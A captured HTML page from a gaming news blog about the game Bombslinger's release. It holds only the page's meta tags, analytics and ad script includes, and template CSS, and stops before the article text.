

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html
body_size: 45627
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4913507642606511519/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' property='og:url'/>
<meta content='Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/w1200-h630-p-k-no-nu/bombsling.jpg' property='og:image'/>
<title>
Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg' name='twitter:image'/>
<meta content='Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
